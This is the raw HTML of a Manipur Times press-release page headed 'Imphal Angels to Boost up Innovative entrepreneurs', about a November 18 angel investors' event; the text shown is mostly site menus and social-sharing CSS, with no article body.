<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6385"><a href="https://manipurtimes.com/category/entertainment/cinema/">Cinema</a></li>
	<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386"><a href="https://manipurtimes.com/category/entertainment/dance/">Dance</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6387"><a href="https://manipurtimes.com/category/entertainment/fashion/">Fashion</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6388"><a href="https://manipurtimes.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6444"><a href="https://manipurtimes.com/category/entertainment/theatre-and-sumang-leela/">Theatre and Sumang Leela</a></li>
	<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6445"><a href="https://manipurtimes.com/category/entertainment/traditional/">Traditional</a></li>
</ul>
</li>
<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6373"><a href="https://manipurtimes.com/category/chakhum/">Chakhum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6446"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6440"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
</ul>
</li>
<li id="menu-item-6403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6403"><a href="https://manipurtimes.com/category/news-article/">News &#038; Article<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6404"><a href="https://manipurtimes.com/category/news-article/mt-article/">MT Article</a></li>
	<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://manipurtimes.com/category/news-article/mt-exclusive-news/">MT Exclusive News</a></li>
	<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News</a></li>
	<li id="menu-item-12691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12691"><a href="https://manipurtimes.com/category/news-article/profile-news-article/">Profile</a></li>
	<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://manipurtimes.com/category/news-article/mt-picks/">MT Picks</a></li>
	<li id="menu-item-6418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6418"><a href="https://manipurtimes.com/category/news-article/manipurtimes-videos/">Manipurtimes Videos</a></li>
</ul>
</li>
<li id="menu-item-6377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6377"><a href="https://manipurtimes.com/category/contribution/">Contribution<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://manipurtimes.com/category/contribution/resources/">Resources</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6378"><a href="https://manipurtimes.com/category/contribution/art-works/">Art Works</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6381"><a href="https://manipurtimes.com/category/contribution/opinion/">Opinion</a></li>
	<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://manipurtimes.com/category/contribution/special-contribution/">Special Contribution</a></li>
	<li id="menu-item-6434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6434"><a href="https://manipurtimes.com/category/contribution/voice-of-the-people/">Voice of the People</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://manipurtimes.com/category/contribution/travel-log/">Travel Log</a></li>
</ul>
</li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6399"><a href="https://manipurtimes.com/category/festival/">Festival<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6400"><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival</a></li>
	<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li>
</ul>
</li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6402"><a href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6423"><a href="https://manipurtimes.com/category/pr-events/">PR &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6420"><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6424"><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li>
	<li id="menu-item-9844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9844"><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release</a></li>
</ul>
</li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6433"><a href="https://manipurtimes.com/category/partners/">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6417"><a href="https://manipurtimes.com/category/partners/impact-tv/">Impact TV</a></li>
	<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://manipurtimes.com/category/partners/finding-the-voices/">Finding The Voices</a></li>
	<li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="https://manipurtimes.com/category/partners/kangla-art-group/">Kangla Art Group</a></li>
</ul>
</li>
<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://manipurtimes.com/category/advertising/">Advertising</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li>
<li id="menu-item-8770" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-has-children menu-item-8770"><a>Shopping<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12083"><a href="https://manipurtimes.com/category/catalog/">Catalog</a></li>
</ul>
</li>
<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6376"><a href="https://manipurtimes.com/category/contact-us/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://manipurtimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://manipurtimes.com/">
		<img class="td-retina-data"  data-retina="https://manipurtimes.com/wp-content/uploads/2016/11/MT-logo-200px.jpg" src="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg" alt="" width="400" height="101"/>
		<span class="td-visual-hidden">Manipur Times</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
            <a  class="td-main-logo" href="https://manipurtimes.com/">
        <img class="td-retina-data" data-retina="https://manipurtimes.com/wp-content/uploads/2016/11/MT-logo-200px.jpg" src="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg" alt=""  width="400" height="101"/>
    </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6422"><a href="https://manipurtimes.com/">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6389"><a href="https://manipurtimes.com/category/entrepreneurship/">Entrepreneurship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6390"><a href="https://manipurtimes.com/category/entrepreneurship/agro-and-food/">Agro and Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6391"><a href="https://manipurtimes.com/category/entrepreneurship/computer-and-internet/">Computer and Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6392"><a href="https://manipurtimes.com/category/entrepreneurship/electrical-and-electronics/">Electrical and Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6394"><a href="https://manipurtimes.com/category/entrepreneurship/handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6395"><a href="https://manipurtimes.com/category/entrepreneurship/heath-care-and-hospitality/">Heath Care and Hospitality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6396"><a href="https://manipurtimes.com/category/entrepreneurship/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6427"><a href="https://manipurtimes.com/category/self-employment/">Self-Employment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6410"><a href="https://manipurtimes.com/category/self-employment/c95-flora-and-fauna/">Flora and Fauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6411"><a href="https://manipurtimes.com/category/self-employment/foods-and-snacks/">Foods and Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6409"><a href="https://manipurtimes.com/category/self-employment/arts-and-culture/">Arts and Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6408"><a href="https://manipurtimes.com/category/self-employment/agricultural/">Agricultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6429"><a href="https://manipurtimes.com/category/self-employment/c147-wood-and-carpentary/">Wood and Carpentary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6412"><a href="https://manipurtimes.com/category/self-employment/c97-handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6428"><a href="https://manipurtimes.com/category/self-employment/smith/">Smith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6414"><a href="https://manipurtimes.com/category/self-employment/c99-others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6382"><a href="https://manipurtimes.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6436"><a href="https://manipurtimes.com/category/education/school/">School</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6437"><a href="https://manipurtimes.com/category/education/student/">Student</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6435"><a href="https://manipurtimes.com/category/education/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6453"><a href="https://manipurtimes.com/category/education/admissions/">Admissions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6384"><a href="https://manipurtimes.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6385"><a href="https://manipurtimes.com/category/entertainment/cinema/">Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6386"><a href="https://manipurtimes.com/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6387"><a href="https://manipurtimes.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6388"><a href="https://manipurtimes.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6444"><a href="https://manipurtimes.com/category/entertainment/theatre-and-sumang-leela/">Theatre and Sumang Leela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6445"><a href="https://manipurtimes.com/category/entertainment/traditional/">Traditional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6373"><a href="https://manipurtimes.com/category/chakhum/">Chakhum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6446"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6440"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6403"><a href="https://manipurtimes.com/category/news-article/">News &#038; Article</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6404"><a href="https://manipurtimes.com/category/news-article/mt-article/">MT Article</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6405"><a href="https://manipurtimes.com/category/news-article/mt-exclusive-news/">MT Exclusive News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6406"><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12691"><a href="https://manipurtimes.com/category/news-article/profile-news-article/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6407"><a href="https://manipurtimes.com/category/news-article/mt-picks/">MT Picks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6418"><a href="https://manipurtimes.com/category/news-article/manipurtimes-videos/">Manipurtimes Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6377"><a href="https://manipurtimes.com/category/contribution/">Contribution</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6441"><a href="https://manipurtimes.com/category/contribution/resources/">Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6378"><a href="https://manipurtimes.com/category/contribution/art-works/">Art Works</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6381"><a href="https://manipurtimes.com/category/contribution/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://manipurtimes.com/category/contribution/special-contribution/">Special Contribution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6434"><a href="https://manipurtimes.com/category/contribution/voice-of-the-people/">Voice of the People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6443"><a href="https://manipurtimes.com/category/contribution/travel-log/">Travel Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6399"><a href="https://manipurtimes.com/category/festival/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6400"><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6402"><a href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6423"><a href="https://manipurtimes.com/category/pr-events/">PR &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6420"><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6424"><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9844"><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6433"><a href="https://manipurtimes.com/category/partners/">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6417"><a href="https://manipurtimes.com/category/partners/impact-tv/">Impact TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7067"><a href="https://manipurtimes.com/category/partners/finding-the-voices/">Finding The Voices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7025"><a href="https://manipurtimes.com/category/partners/kangla-art-group/">Kangla Art Group</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6372"><a href="https://manipurtimes.com/category/advertising/">Advertising</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li>
<li class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-has-children td-menu-item td-normal-menu menu-item-8770"><a>Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12083"><a href="https://manipurtimes.com/category/catalog/">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6376"><a href="https://manipurtimes.com/category/contact-us/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://manipurtimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14111" class="post-14111 post type-post status-publish format-standard hentry category-media-partner category-press-release" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://manipurtimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Media Partner" class="entry-crumb" href="https://manipurtimes.com/category/media-partner/">Media Partner</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li><li class="entry-category"><a  href="https://manipurtimes.com/category/pr-events/">PR and Events</a></li><li class="entry-category"><a  href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li></ul>
            <header>
                <h1 class="entry-title">Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel Investors&#8217; event on Nov 18</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-03T21:42:12+05:30" >November 3, 2018</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14111">2645</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
